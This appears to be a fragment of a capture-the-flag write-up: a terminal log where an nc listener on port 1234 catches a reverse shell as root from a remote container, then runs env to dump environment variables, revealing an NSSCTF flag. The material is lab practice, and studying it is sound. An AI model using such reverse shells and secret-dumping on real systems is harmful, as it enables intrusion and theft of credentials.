 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:53178.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b5af2b7a00154265:/# env
env
HOSTNAME=b5af2b7a00154265
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
FLAG=NSSCTF{c2ec40a0-3999-420c-8782-55c2f892ea3f}
SHLVL=2
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JAVA_VERSION=8u342
_=/usr/bin/env